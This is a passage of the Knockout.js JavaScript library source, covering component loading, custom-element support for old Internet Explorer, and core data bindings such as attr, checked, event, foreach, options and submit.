                if (isDocumentFragment(elemInstance.content)) {
                    return ko.utils.cloneNodes(elemInstance.content.childNodes);
                }
        }

        // Regular elements such as <div>, and <template> elements on old browsers that don't really
        // understand <template> and just treat it as a regular container
        return ko.utils.cloneNodes(elemInstance.childNodes);
    }

    function isDomElement(obj) {
        if (window['HTMLElement']) {
            return obj instanceof HTMLElement;
        } else {
            return obj && obj.tagName && obj.nodeType === 1;
        }
    }

    function isDocumentFragment(obj) {
        if (window['DocumentFragment']) {
            return obj instanceof DocumentFragment;
        } else {
            return obj && obj.nodeType === 11;
        }
    }

    function possiblyGetConfigFromAmd(errorCallback, config, callback) {
        if (typeof config['require'] === 'string') {
            // The config is the value of an AMD module
            if (amdRequire || window['require']) {
                (amdRequire || window['require'])([config['require']], callback);
            } else {
                errorCallback('Uses require, but no AMD loader is present');
            }
        } else {
            callback(config);
        }
    }

    function makeErrorCallback(componentName) {
        return function (message) {
            throw new Error('Component \'' + componentName + '\': ' + message);
        };
    }

    ko.exportSymbol('components.register', ko.components.register);
    ko.exportSymbol('components.isRegistered', ko.components.isRegistered);
    ko.exportSymbol('components.unregister', ko.components.unregister);

    // Expose the default loader so that developers can directly ask it for configuration
    // or to resolve configuration
    ko.exportSymbol('components.defaultLoader', ko.components.defaultLoader);

    // By default, the default loader is the only registered component loader
    ko.components['loaders'].push(ko.components.defaultLoader);

    // Privately expose the underlying config registry for use in old-IE shim
    ko.components._allRegisteredComponents = defaultConfigRegistry;
})();
(function (undefined) {
    // Overridable API for determining which component name applies to a given node. By overriding this,
    // you can for example map specific tagNames to components that are not preregistered.
    ko.components['getComponentNameForNode'] = function(node) {
        var tagNameLower = ko.utils.tagNameLower(node);
        if (ko.components.isRegistered(tagNameLower)) {
            // Try to determine that this node can be considered a *custom* element; see https://github.com/knockout/knockout/issues/1603
            if (tagNameLower.indexOf('-') != -1 || ('' + node) == "[object HTMLUnknownElement]" || (ko.utils.ieVersion <= 8 && node.tagName === tagNameLower)) {
                return tagNameLower;
            }
        }
    };

    ko.components.addBindingsForCustomElement = function(allBindings, node, bindingContext, valueAccessors) {
        // Determine if it's really a custom element matching a component
        if (node.nodeType === 1) {
            var componentName = ko.components['getComponentNameForNode'](node);
            if (componentName) {
                // It does represent a component, so add a component binding for it
                allBindings = allBindings || {};

                if (allBindings['component']) {
                    // Avoid silently overwriting some other 'component' binding that may already be on the element
                    throw new Error('Cannot use the "component" binding on a custom element matching a component');
                }

                var componentBindingValue = { 'name': componentName, 'params': getComponentParamsFromCustomElement(node, bindingContext) };

                allBindings['component'] = valueAccessors
                    ? function() { return componentBindingValue; }
                    : componentBindingValue;
            }
        }

        return allBindings;
    }

    var nativeBindingProviderInstance = new ko.bindingProvider();

    function getComponentParamsFromCustomElement(elem, bindingContext) {
        var paramsAttribute = elem.getAttribute('params');

        if (paramsAttribute) {
            var params = nativeBindingProviderInstance['parseBindingsString'](paramsAttribute, bindingContext, elem, { 'valueAccessors': true, 'bindingParams': true }),
                rawParamComputedValues = ko.utils.objectMap(params, function(paramValue, paramName) {
                    return ko.computed(paramValue, null, { disposeWhenNodeIsRemoved: elem });
                }),
                result = ko.utils.objectMap(rawParamComputedValues, function(paramValueComputed, paramName) {
                    var paramValue = paramValueComputed.peek();
                    // Does the evaluation of the parameter value unwrap any observables?
                    if (!paramValueComputed.isActive()) {
                        // No it doesn't, so there's no need for any computed wrapper. Just pass through the supplied value directly.
                        // Example: "someVal: firstName, age: 123" (whether or not firstName is an observable/computed)
                        return paramValue;
                    } else {
                        // Yes it does. Supply a computed property that unwraps both the outer (binding expression)
                        // level of observability, and any inner (resulting model value) level of observability.
                        // This means the component doesn't have to worry about multiple unwrapping. If the value is a
                        // writable observable, the computed will also be writable and pass the value on to the observable.
                        return ko.computed({
                            'read': function() {
                                return ko.utils.unwrapObservable(paramValueComputed());
                            },
                            'write': ko.isWriteableObservable(paramValue) && function(value) {
                                paramValueComputed()(value);
                            },
                            disposeWhenNodeIsRemoved: elem
                        });
                    }
                });

            // Give access to the raw computeds, as long as that wouldn't overwrite any custom param also called '$raw'
            // This is in case the developer wants to react to outer (binding) observability separately from inner
            // (model value) observability, or in case the model value observable has subobservables.
            if (!result.hasOwnProperty('$raw')) {
                result['$raw'] = rawParamComputedValues;
            }

            return result;
        } else {
            // For consistency, absence of a "params" attribute is treated the same as the presence of
            // any empty one. Otherwise component viewmodels need special code to check whether or not
            // 'params' or 'params.$raw' is null/undefined before reading subproperties, which is annoying.
            return { '$raw': {} };
        }
    }

    // --------------------------------------------------------------------------------
    // Compatibility code for older (pre-HTML5) IE browsers

    if (ko.utils.ieVersion < 9) {
        // Whenever you preregister a component, enable it as a custom element in the current document
        ko.components['register'] = (function(originalFunction) {
            return function(componentName) {
                document.createElement(componentName); // Allows IE<9 to parse markup containing the custom element
                return originalFunction.apply(this, arguments);
            }
        })(ko.components['register']);

        // Whenever you create a document fragment, enable all preregistered component names as custom elements
        // This is needed to make innerShiv/jQuery HTML parsing correctly handle the custom elements
        document.createDocumentFragment = (function(originalFunction) {
            return function() {
                var newDocFrag = originalFunction(),
                    allComponents = ko.components._allRegisteredComponents;
                for (var componentName in allComponents) {
                    if (allComponents.hasOwnProperty(componentName)) {
                        newDocFrag.createElement(componentName);
                    }
                }
                return newDocFrag;
            };
        })(document.createDocumentFragment);
    }
})();(function(undefined) {

    var componentLoadingOperationUniqueId = 0;

    ko.bindingHandlers['component'] = {
        'init': function(element, valueAccessor, ignored1, ignored2, bindingContext) {
            var currentViewModel,
                currentLoadingOperationId,
                disposeAssociatedComponentViewModel = function () {
                    var currentViewModelDispose = currentViewModel && currentViewModel['dispose'];
                    if (typeof currentViewModelDispose === 'function') {
                        currentViewModelDispose.call(currentViewModel);
                    }
                    currentViewModel = null;
                    // Any in-flight loading operation is no longer relevant, so make sure we ignore its completion
                    currentLoadingOperationId = null;
                },
                originalChildNodes = ko.utils.makeArray(ko.virtualElements.childNodes(element));

            ko.utils.domNodeDisposal.addDisposeCallback(element, disposeAssociatedComponentViewModel);

            ko.computed(function () {
                var value = ko.utils.unwrapObservable(valueAccessor()),
                    componentName, componentParams;

                if (typeof value === 'string') {
                    componentName = value;
                } else {
                    componentName = ko.utils.unwrapObservable(value['name']);
                    componentParams = ko.utils.unwrapObservable(value['params']);
                }

                if (!componentName) {
                    throw new Error('No component name specified');
                }

                var loadingOperationId = currentLoadingOperationId = ++componentLoadingOperationUniqueId;
                ko.components.get(componentName, function(componentDefinition) {
                    // If this is not the current load operation for this element, ignore it.
                    if (currentLoadingOperationId !== loadingOperationId) {
                        return;
                    }

                    // Clean up previous state
                    disposeAssociatedComponentViewModel();

                    // Instantiate and bind new component. Implicitly this cleans any old DOM nodes.
                    if (!componentDefinition) {
                        throw new Error('Unknown component \'' + componentName + '\'');
                    }
                    cloneTemplateIntoElement(componentName, componentDefinition, element);
                    var componentViewModel = createViewModel(componentDefinition, element, originalChildNodes, componentParams),
                        childBindingContext = bindingContext['createChildContext'](componentViewModel, /* dataItemAlias */ undefined, function(ctx) {
                            ctx['$component'] = componentViewModel;
                            ctx['$componentTemplateNodes'] = originalChildNodes;
                        });
                    currentViewModel = componentViewModel;
                    ko.applyBindingsToDescendants(childBindingContext, element);
                });
            }, null, { disposeWhenNodeIsRemoved: element });

            return { 'controlsDescendantBindings': true };
        }
    };

    ko.virtualElements.allowedBindings['component'] = true;

    function cloneTemplateIntoElement(componentName, componentDefinition, element) {
        var template = componentDefinition['template'];
        if (!template) {
            throw new Error('Component \'' + componentName + '\' has no template');
        }

        var clonedNodesArray = ko.utils.cloneNodes(template);
        ko.virtualElements.setDomNodeChildren(element, clonedNodesArray);
    }

    function createViewModel(componentDefinition, element, originalChildNodes, componentParams) {
        var componentViewModelFactory = componentDefinition['createViewModel'];
        return componentViewModelFactory
            ? componentViewModelFactory.call(componentDefinition, componentParams, { 'element': element, 'templateNodes': originalChildNodes })
            : componentParams; // Template-only component
    }

})();
var attrHtmlToJavascriptMap = { 'class': 'className', 'for': 'htmlFor' };
ko.bindingHandlers['attr'] = {
    'update': function(element, valueAccessor, allBindings) {
        var value = ko.utils.unwrapObservable(valueAccessor()) || {};
        ko.utils.objectForEach(value, function(attrName, attrValue) {
            attrValue = ko.utils.unwrapObservable(attrValue);

            // To cover cases like "attr: { checked:someProp }", we want to remove the attribute entirely
            // when someProp is a "no value"-like value (strictly null, false, or undefined)
            // (because the absence of the "checked" attr is how to mark an element as not checked, etc.)
            var toRemove = (attrValue === false) || (attrValue === null) || (attrValue === undefined);
            if (toRemove)
                element.removeAttribute(attrName);

            // In IE <= 7 and IE8 Quirks Mode, you have to use the Javascript property name instead of the
            // HTML attribute name for certain attributes. IE8 Standards Mode supports the correct behavior,
            // but instead of figuring out the mode, we'll just set the attribute through the Javascript
            // property for IE <= 8.
            if (ko.utils.ieVersion <= 8 && attrName in attrHtmlToJavascriptMap) {
                attrName = attrHtmlToJavascriptMap[attrName];
                if (toRemove)
                    element.removeAttribute(attrName);
                else
                    element[attrName] = attrValue;
            } else if (!toRemove) {
                element.setAttribute(attrName, attrValue.toString());
            }

            // Treat "name" specially - although you can think of it as an attribute, it also needs
            // special handling on older versions of IE (https://github.com/SteveSanderson/knockout/pull/333)
            // Deliberately being case-sensitive here because XHTML would regard "Name" as a different thing
            // entirely, and there's no strong reason to allow for such casing in HTML.
            if (attrName === "name") {
                ko.utils.setElementName(element, toRemove ? "" : attrValue.toString());
            }
        });
    }
};
(function() {

ko.bindingHandlers['checked'] = {
    'after': ['value', 'attr'],
    'init': function (element, valueAccessor, allBindings) {
        var checkedValue = ko.pureComputed(function() {
            // Treat "value" like "checkedValue" when it is included with "checked" binding
            if (allBindings['has']('checkedValue')) {
                return ko.utils.unwrapObservable(allBindings.get('checkedValue'));
            } else if (allBindings['has']('value')) {
                return ko.utils.unwrapObservable(allBindings.get('value'));
            }

            return element.value;
        });

        function updateModel() {
            // This updates the model value from the view value.
            // It runs in response to DOM events (click) and changes in checkedValue.
            var isChecked = element.checked,
                elemValue = useCheckedValue ? checkedValue() : isChecked;

            // When we're first setting up this computed, don't change any model state.
            if (ko.computedContext.isInitial()) {
                return;
            }

            // We can ignore unchecked radio buttons, because some other radio
            // button will be getting checked, and that one can take care of updating state.
            if (isRadio && !isChecked) {
                return;
            }

            var modelValue = ko.dependencyDetection.ignore(valueAccessor);
            if (valueIsArray) {
                var writableValue = rawValueIsNonArrayObservable ? modelValue.peek() : modelValue;
                if (oldElemValue !== elemValue) {
                    // When we're responding to the checkedValue changing, and the element is
                    // currently checked, replace the old elem value with the new elem value
                    // in the model array.
                    if (isChecked) {
                        ko.utils.addOrRemoveItem(writableValue, elemValue, true);
                        ko.utils.addOrRemoveItem(writableValue, oldElemValue, false);
                    }

                    oldElemValue = elemValue;
                } else {
                    // When we're responding to the user having checked/unchecked a checkbox,
                    // add/remove the element value to the model array.
                    ko.utils.addOrRemoveItem(writableValue, elemValue, isChecked);
                }
                if (rawValueIsNonArrayObservable && ko.isWriteableObservable(modelValue)) {
                    modelValue(writableValue);
                }
            } else {
                ko.expressionRewriting.writeValueToProperty(modelValue, allBindings, 'checked', elemValue, true);
            }
        };

        function updateView() {
            // This updates the view value from the model value.
            // It runs in response to changes in the bound (checked) value.
            var modelValue = ko.utils.unwrapObservable(valueAccessor());

            if (valueIsArray) {
                // When a checkbox is bound to an array, being checked represents its value being present in that array
                element.checked = ko.utils.arrayIndexOf(modelValue, checkedValue()) >= 0;
            } else if (isCheckbox) {
                // When a checkbox is bound to any other value (not an array), being checked represents the value being trueish
                element.checked = modelValue;
            } else {
                // For radio buttons, being checked means that the radio button's value corresponds to the model value
                element.checked = (checkedValue() === modelValue);
            }
        };

        var isCheckbox = element.type == "checkbox",
            isRadio = element.type == "radio";

        // Only bind to check boxes and radio buttons
        if (!isCheckbox && !isRadio) {
            return;
        }

        var rawValue = valueAccessor(),
            valueIsArray = isCheckbox && (ko.utils.unwrapObservable(rawValue) instanceof Array),
            rawValueIsNonArrayObservable = !(valueIsArray && rawValue.push && rawValue.splice),
            oldElemValue = valueIsArray ? checkedValue() : undefined,
            useCheckedValue = isRadio || valueIsArray;

        // IE 6 won't allow radio buttons to be selected unless they have a name
        if (isRadio && !element.name)
            ko.bindingHandlers['uniqueName']['init'](element, function() { return true });

        // Set up two computeds to update the binding:

        // The first responds to changes in the checkedValue value and to element clicks
        ko.computed(updateModel, null, { disposeWhenNodeIsRemoved: element });
        ko.utils.registerEventHandler(element, "click", updateModel);

        // The second responds to changes in the model value (the one associated with the checked binding)
        ko.computed(updateView, null, { disposeWhenNodeIsRemoved: element });

        rawValue = undefined;
    }
};
ko.expressionRewriting.twoWayBindings['checked'] = true;

ko.bindingHandlers['checkedValue'] = {
    'update': function (element, valueAccessor) {
        element.value = ko.utils.unwrapObservable(valueAccessor());
    }
};

})();var classesWrittenByBindingKey = '__ko__cssValue';
ko.bindingHandlers['css'] = {
    'update': function (element, valueAccessor) {
        var value = ko.utils.unwrapObservable(valueAccessor());
        if (value !== null && typeof value == "object") {
            ko.utils.objectForEach(value, function(className, shouldHaveClass) {
                shouldHaveClass = ko.utils.unwrapObservable(shouldHaveClass);
                ko.utils.toggleDomNodeCssClass(element, className, shouldHaveClass);
            });
        } else {
            value = ko.utils.stringTrim(String(value || '')); // Make sure we don't try to store or set a non-string value
            ko.utils.toggleDomNodeCssClass(element, element[classesWrittenByBindingKey], false);
            element[classesWrittenByBindingKey] = value;
            ko.utils.toggleDomNodeCssClass(element, value, true);
        }
    }
};
ko.bindingHandlers['enable'] = {
    'update': function (element, valueAccessor) {
        var value = ko.utils.unwrapObservable(valueAccessor());
        if (value && element.disabled)
            element.removeAttribute("disabled");
        else if ((!value) && (!element.disabled))
            element.disabled = true;
    }
};

ko.bindingHandlers['disable'] = {
    'update': function (element, valueAccessor) {
        ko.bindingHandlers['enable']['update'](element, function() { return !ko.utils.unwrapObservable(valueAccessor()) });
    }
};
// For certain common events (currently just 'click'), allow a simplified data-binding syntax
// e.g. click:handler instead of the usual full-length event:{click:handler}
function makeEventHandlerShortcut(eventName) {
    ko.bindingHandlers[eventName] = {
        'init': function(element, valueAccessor, allBindings, viewModel, bindingContext) {
            var newValueAccessor = function () {
                var result = {};
                result[eventName] = valueAccessor();
                return result;
            };
            return ko.bindingHandlers['event']['init'].call(this, element, newValueAccessor, allBindings, viewModel, bindingContext);
        }
    }
}

ko.bindingHandlers['event'] = {
    'init' : function (element, valueAccessor, allBindings, viewModel, bindingContext) {
        var eventsToHandle = valueAccessor() || {};
        ko.utils.objectForEach(eventsToHandle, function(eventName) {
            if (typeof eventName == "string") {
                ko.utils.registerEventHandler(element, eventName, function (event) {
                    var handlerReturnValue;
                    var handlerFunction = valueAccessor()[eventName];
                    if (!handlerFunction)
                        return;

                    try {
                        // Take all the event args, and prefix with the viewmodel
                        var argsForHandler = ko.utils.makeArray(arguments);
                        viewModel = bindingContext['$data'];
                        argsForHandler.unshift(viewModel);
                        handlerReturnValue = handlerFunction.apply(viewModel, argsForHandler);
                    } finally {
                        if (handlerReturnValue !== true) { // Normally we want to prevent default action. Developer can override this be explicitly returning true.
                            if (event.preventDefault)
                                event.preventDefault();
                            else
                                event.returnValue = false;
                        }
                    }

                    var bubble = allBindings.get(eventName + 'Bubble') !== false;
                    if (!bubble) {
                        event.cancelBubble = true;
                        if (event.stopPropagation)
                            event.stopPropagation();
                    }
                });
            }
        });
    }
};
// "foreach: someExpression" is equivalent to "template: { foreach: someExpression }"
// "foreach: { data: someExpression, afterAdd: myfn }" is equivalent to "template: { foreach: someExpression, afterAdd: myfn }"
ko.bindingHandlers['foreach'] = {
    makeTemplateValueAccessor: function(valueAccessor) {
        return function() {
            var modelValue = valueAccessor(),
                unwrappedValue = ko.utils.peekObservable(modelValue);    // Unwrap without setting a dependency here

            // If unwrappedValue is the array, pass in the wrapped value on its own
            // The value will be unwrapped and tracked within the template binding
            // (See https://github.com/SteveSanderson/knockout/issues/523)
            if ((!unwrappedValue) || typeof unwrappedValue.length == "number")
                return { 'foreach': modelValue, 'templateEngine': ko.nativeTemplateEngine.instance };

            // If unwrappedValue.data is the array, preserve all relevant options and unwrap again value so we get updates
            ko.utils.unwrapObservable(modelValue);
            return {
                'foreach': unwrappedValue['data'],
                'as': unwrappedValue['as'],
                'includeDestroyed': unwrappedValue['includeDestroyed'],
                'afterAdd': unwrappedValue['afterAdd'],
                'beforeRemove': unwrappedValue['beforeRemove'],
                'afterRender': unwrappedValue['afterRender'],
                'beforeMove': unwrappedValue['beforeMove'],
                'afterMove': unwrappedValue['afterMove'],
                'templateEngine': ko.nativeTemplateEngine.instance
            };
        };
    },
    'init': function(element, valueAccessor, allBindings, viewModel, bindingContext) {
        return ko.bindingHandlers['template']['init'](element, ko.bindingHandlers['foreach'].makeTemplateValueAccessor(valueAccessor));
    },
    'update': function(element, valueAccessor, allBindings, viewModel, bindingContext) {
        return ko.bindingHandlers['template']['update'](element, ko.bindingHandlers['foreach'].makeTemplateValueAccessor(valueAccessor), allBindings, viewModel, bindingContext);
    }
};
ko.expressionRewriting.bindingRewriteValidators['foreach'] = false; // Can't rewrite control flow bindings
ko.virtualElements.allowedBindings['foreach'] = true;
var hasfocusUpdatingProperty = '__ko_hasfocusUpdating';
var hasfocusLastValue = '__ko_hasfocusLastValue';
ko.bindingHandlers['hasfocus'] = {
    'init': function(element, valueAccessor, allBindings) {
        var handleElementFocusChange = function(isFocused) {
            // Where possible, ignore which event was raised and determine focus state using activeElement,
            // as this avoids phantom focus/blur events raised when changing tabs in modern browsers.
            // However, not all KO-targeted browsers (Firefox 2) support activeElement. For those browsers,
            // prevent a loss of focus when changing tabs/windows by setting a flag that prevents hasfocus
            // from calling 'blur()' on the element when it loses focus.
            // Discussion at https://github.com/SteveSanderson/knockout/pull/352
            element[hasfocusUpdatingProperty] = true;
            var ownerDoc = element.ownerDocument;
            if ("activeElement" in ownerDoc) {
                var active;
                try {
                    active = ownerDoc.activeElement;
                } catch(e) {
                    // IE9 throws if you access activeElement during page load (see issue #703)
                    active = ownerDoc.body;
                }
                isFocused = (active === element);
            }
            var modelValue = valueAccessor();
            ko.expressionRewriting.writeValueToProperty(modelValue, allBindings, 'hasfocus', isFocused, true);

            //cache the latest value, so we can avoid unnecessarily calling focus/blur in the update function
            element[hasfocusLastValue] = isFocused;
            element[hasfocusUpdatingProperty] = false;
        };
        var handleElementFocusIn = handleElementFocusChange.bind(null, true);
        var handleElementFocusOut = handleElementFocusChange.bind(null, false);

        ko.utils.registerEventHandler(element, "focus", handleElementFocusIn);
        ko.utils.registerEventHandler(element, "focusin", handleElementFocusIn); // For IE
        ko.utils.registerEventHandler(element, "blur",  handleElementFocusOut);
        ko.utils.registerEventHandler(element, "focusout",  handleElementFocusOut); // For IE
    },
    'update': function(element, valueAccessor) {
        var value = !!ko.utils.unwrapObservable(valueAccessor());

        if (!element[hasfocusUpdatingProperty] && element[hasfocusLastValue] !== value) {
            value ? element.focus() : element.blur();

            // In IE, the blur method doesn't always cause the element to lose focus (for example, if the window is not in focus).
            // Setting focus to the body element does seem to be reliable in IE, but should only be used if we know that the current
            // element was focused already.
            if (!value && element[hasfocusLastValue]) {
                element.ownerDocument.body.focus();
            }

            // For IE, which doesn't reliably fire "focus" or "blur" events synchronously
            ko.dependencyDetection.ignore(ko.utils.triggerEvent, null, [element, value ? "focusin" : "focusout"]);
        }
    }
};
ko.expressionRewriting.twoWayBindings['hasfocus'] = true;

ko.bindingHandlers['hasFocus'] = ko.bindingHandlers['hasfocus']; // Make "hasFocus" an alias
ko.expressionRewriting.twoWayBindings['hasFocus'] = true;
ko.bindingHandlers['html'] = {
    'init': function() {
        // Prevent binding on the dynamically-injected HTML (as developers are unlikely to expect that, and it has security implications)
        return { 'controlsDescendantBindings': true };
    },
    'update': function (element, valueAccessor) {
        // setHtml will unwrap the value if needed
        ko.utils.setHtml(element, valueAccessor());
    }
};
// Makes a binding like with or if
function makeWithIfBinding(bindingKey, isWith, isNot, makeContextCallback) {
    ko.bindingHandlers[bindingKey] = {
        'init': function(element, valueAccessor, allBindings, viewModel, bindingContext) {
            var didDisplayOnLastUpdate,
                savedNodes;
            ko.computed(function() {
                var rawValue = valueAccessor(),
                    dataValue = ko.utils.unwrapObservable(rawValue),
                    shouldDisplay = !isNot !== !dataValue, // equivalent to isNot ? !dataValue : !!dataValue
                    isFirstRender = !savedNodes,
                    needsRefresh = isFirstRender || isWith || (shouldDisplay !== didDisplayOnLastUpdate);

                if (needsRefresh) {
                    // Save a copy of the inner nodes on the initial update, but only if we have dependencies.
                    if (isFirstRender && ko.computedContext.getDependenciesCount()) {
                        savedNodes = ko.utils.cloneNodes(ko.virtualElements.childNodes(element), true /* shouldCleanNodes */);
                    }

                    if (shouldDisplay) {
                        if (!isFirstRender) {
                            ko.virtualElements.setDomNodeChildren(element, ko.utils.cloneNodes(savedNodes));
                        }
                        ko.applyBindingsToDescendants(makeContextCallback ? makeContextCallback(bindingContext, rawValue) : bindingContext, element);
                    } else {
                        ko.virtualElements.emptyNode(element);
                    }

                    didDisplayOnLastUpdate = shouldDisplay;
                }
            }, null, { disposeWhenNodeIsRemoved: element });
            return { 'controlsDescendantBindings': true };
        }
    };
    ko.expressionRewriting.bindingRewriteValidators[bindingKey] = false; // Can't rewrite control flow bindings
    ko.virtualElements.allowedBindings[bindingKey] = true;
}

// Construct the actual binding handlers
makeWithIfBinding('if');
makeWithIfBinding('ifnot', false /* isWith */, true /* isNot */);
makeWithIfBinding('with', true /* isWith */, false /* isNot */,
    function(bindingContext, dataValue) {
        return bindingContext.createStaticChildContext(dataValue);
    }
);
var captionPlaceholder = {};
ko.bindingHandlers['options'] = {
    'init': function(element) {
        if (ko.utils.tagNameLower(element) !== "select")
            throw new Error("options binding applies only to SELECT elements");

        // Remove all existing <option>s.
        while (element.length > 0) {
            element.remove(0);
        }

        // Ensures that the binding processor doesn't try to bind the options
        return { 'controlsDescendantBindings': true };
    },
    'update': function (element, valueAccessor, allBindings) {
        function selectedOptions() {
            return ko.utils.arrayFilter(element.options, function (node) { return node.selected; });
        }

        var selectWasPreviouslyEmpty = element.length == 0,
            multiple = element.multiple,
            previousScrollTop = (!selectWasPreviouslyEmpty && multiple) ? element.scrollTop : null,
            unwrappedArray = ko.utils.unwrapObservable(valueAccessor()),
            valueAllowUnset = allBindings.get('valueAllowUnset') && allBindings['has']('value'),
            includeDestroyed = allBindings.get('optionsIncludeDestroyed'),
            arrayToDomNodeChildrenOptions = {},
            captionValue,
            filteredArray,
            previousSelectedValues = [];

        if (!valueAllowUnset) {
            if (multiple) {
                previousSelectedValues = ko.utils.arrayMap(selectedOptions(), ko.selectExtensions.readValue);
            } else if (element.selectedIndex >= 0) {
                previousSelectedValues.push(ko.selectExtensions.readValue(element.options[element.selectedIndex]));
            }
        }

        if (unwrappedArray) {
            if (typeof unwrappedArray.length == "undefined") // Coerce single value into array
                unwrappedArray = [unwrappedArray];

            // Filter out any entries marked as destroyed
            filteredArray = ko.utils.arrayFilter(unwrappedArray, function(item) {
                return includeDestroyed || item === undefined || item === null || !ko.utils.unwrapObservable(item['_destroy']);
            });

            // If caption is included, add it to the array
            if (allBindings['has']('optionsCaption')) {
                captionValue = ko.utils.unwrapObservable(allBindings.get('optionsCaption'));
                // If caption value is null or undefined, don't show a caption
                if (captionValue !== null && captionValue !== undefined) {
                    filteredArray.unshift(captionPlaceholder);
                }
            }
        } else {
            // If a falsy value is provided (e.g. null), we'll simply empty the select element
        }

        function applyToObject(object, predicate, defaultValue) {
            var predicateType = typeof predicate;
            if (predicateType == "function")    // Given a function; run it against the data value
                return predicate(object);
            else if (predicateType == "string") // Given a string; treat it as a property name on the data value
                return object[predicate];
            else                                // Given no optionsText arg; use the data value itself
                return defaultValue;
        }

        // The following functions can run at two different times:
        // The first is when the whole array is being updated directly from this binding handler.
        // The second is when an observable value for a specific array entry is updated.
        // oldOptions will be empty in the first case, but will be filled with the previously generated option in the second.
        var itemUpdate = false;
        function optionForArrayItem(arrayEntry, index, oldOptions) {
            if (oldOptions.length) {
                previousSelectedValues = !valueAllowUnset && oldOptions[0].selected ? [ ko.selectExtensions.readValue(oldOptions[0]) ] : [];
                itemUpdate = true;
            }
            var option = element.ownerDocument.createElement("option");
            if (arrayEntry === captionPlaceholder) {
                ko.utils.setTextContent(option, allBindings.get('optionsCaption'));
                ko.selectExtensions.writeValue(option, undefined);
            } else {
                // Apply a value to the option element
                var optionValue = applyToObject(arrayEntry, allBindings.get('optionsValue'), arrayEntry);
                ko.selectExtensions.writeValue(option, ko.utils.unwrapObservable(optionValue));

                // Apply some text to the option element
                var optionText = applyToObject(arrayEntry, allBindings.get('optionsText'), optionValue);
                ko.utils.setTextContent(option, optionText);
            }
            return [option];
        }

        // By using a beforeRemove callback, we delay the removal until after new items are added. This fixes a selection
        // problem in IE<=8 and Firefox. See https://github.com/knockout/knockout/issues/1208
        arrayToDomNodeChildrenOptions['beforeRemove'] =
            function (option) {
                element.removeChild(option);
            };

        function setSelectionCallback(arrayEntry, newOptions) {
            if (itemUpdate && valueAllowUnset) {
                // The model value is authoritative, so make sure its value is the one selected
                // There is no need to use dependencyDetection.ignore since setDomNodeChildrenFromArrayMapping does so already.
                ko.selectExtensions.writeValue(element, ko.utils.unwrapObservable(allBindings.get('value')), true /* allowUnset */);
            } else if (previousSelectedValues.length) {
                // IE6 doesn't like us to assign selection to OPTION nodes before they're added to the document.
                // That's why we first added them without selection. Now it's time to set the selection.
                var isSelected = ko.utils.arrayIndexOf(previousSelectedValues, ko.selectExtensions.readValue(newOptions[0])) >= 0;
                ko.utils.setOptionNodeSelectionState(newOptions[0], isSelected);

                // If this option was changed from being selected during a single-item update, notify the change
                if (itemUpdate && !isSelected) {
                    ko.dependencyDetection.ignore(ko.utils.triggerEvent, null, [element, "change"]);
                }
            }
        }

        var callback = setSelectionCallback;
        if (allBindings['has']('optionsAfterRender') && typeof allBindings.get('optionsAfterRender') == "function") {
            callback = function(arrayEntry, newOptions) {
                setSelectionCallback(arrayEntry, newOptions);
                ko.dependencyDetection.ignore(allBindings.get('optionsAfterRender'), null, [newOptions[0], arrayEntry !== captionPlaceholder ? arrayEntry : undefined]);
            }
        }

        ko.utils.setDomNodeChildrenFromArrayMapping(element, filteredArray, optionForArrayItem, arrayToDomNodeChildrenOptions, callback);

        ko.dependencyDetection.ignore(function () {
            if (valueAllowUnset) {
                // The model value is authoritative, so make sure its value is the one selected
                ko.selectExtensions.writeValue(element, ko.utils.unwrapObservable(allBindings.get('value')), true /* allowUnset */);
            } else {
                // Determine if the selection has changed as a result of updating the options list
                var selectionChanged;
                if (multiple) {
                    // For a multiple-select box, compare the new selection count to the previous one
                    // But if nothing was selected before, the selection can't have changed
                    selectionChanged = previousSelectedValues.length && selectedOptions().length < previousSelectedValues.length;
                } else {
                    // For a single-select box, compare the current value to the previous value
                    // But if nothing was selected before or nothing is selected now, just look for a change in selection
                    selectionChanged = (previousSelectedValues.length && element.selectedIndex >= 0)
                        ? (ko.selectExtensions.readValue(element.options[element.selectedIndex]) !== previousSelectedValues[0])
                        : (previousSelectedValues.length || element.selectedIndex >= 0);
                }

                // Ensure consistency between model value and selected option.
                // If the dropdown was changed so that selection is no longer the same,
                // notify the value or selectedOptions binding.
                if (selectionChanged) {
                    ko.utils.triggerEvent(element, "change");
                }
            }
        });

        // Workaround for IE bug
        ko.utils.ensureSelectElementIsRenderedCorrectly(element);

        if (previousScrollTop && Math.abs(previousScrollTop - element.scrollTop) > 20)
            element.scrollTop = previousScrollTop;
    }
};
ko.bindingHandlers['options'].optionValueDomDataKey = ko.utils.domData.nextKey();
ko.bindingHandlers['selectedOptions'] = {
    'after': ['options', 'foreach'],
    'init': function (element, valueAccessor, allBindings) {
        ko.utils.registerEventHandler(element, "change", function () {
            var value = valueAccessor(), valueToWrite = [];
            ko.utils.arrayForEach(element.getElementsByTagName("option"), function(node) {
                if (node.selected)
                    valueToWrite.push(ko.selectExtensions.readValue(node));
            });
            ko.expressionRewriting.writeValueToProperty(value, allBindings, 'selectedOptions', valueToWrite);
        });
    },
    'update': function (element, valueAccessor) {
        if (ko.utils.tagNameLower(element) != "select")
            throw new Error("values binding applies only to SELECT elements");

        var newValue = ko.utils.unwrapObservable(valueAccessor()),
            previousScrollTop = element.scrollTop;

        if (newValue && typeof newValue.length == "number") {
            ko.utils.arrayForEach(element.getElementsByTagName("option"), function(node) {
                var isSelected = ko.utils.arrayIndexOf(newValue, ko.selectExtensions.readValue(node)) >= 0;
                if (node.selected != isSelected) {      // This check prevents flashing of the select element in IE
                    ko.utils.setOptionNodeSelectionState(node, isSelected);
                }
            });
        }

        element.scrollTop = previousScrollTop;
    }
};
ko.expressionRewriting.twoWayBindings['selectedOptions'] = true;
ko.bindingHandlers['style'] = {
    'update': function (element, valueAccessor) {
        var value = ko.utils.unwrapObservable(valueAccessor() || {});
        ko.utils.objectForEach(value, function(styleName, styleValue) {
            styleValue = ko.utils.unwrapObservable(styleValue);

            if (styleValue === null || styleValue === undefined || styleValue === false) {
                // Empty string removes the value, whereas null/undefined have no effect
                styleValue = "";
            }

            element.style[styleName] = styleValue;
        });
    }
};
ko.bindingHandlers['submit'] = {
    'init': function (element, valueAccessor, allBindings, viewModel, bindingContext) {
        if (typeof valueAccessor() != "function")
            throw new Error("The value for a submit binding must be a function");
        ko.utils.registerEventHandler(element, "submit", function (event) {
            var handlerReturnValue;
            var value = valueAccessor();
            try { handlerReturnValue = value.call(bindingContext['$data'], element); }
            finally {
                if (handlerReturnValue !== true) { // Normally we want to prevent default action. Developer can override this be explicitly returning true.
                    if (event.preventDefault)
                        event.preventDefault();
                    else
                        event.returnValue = false;
                }
            }
        });
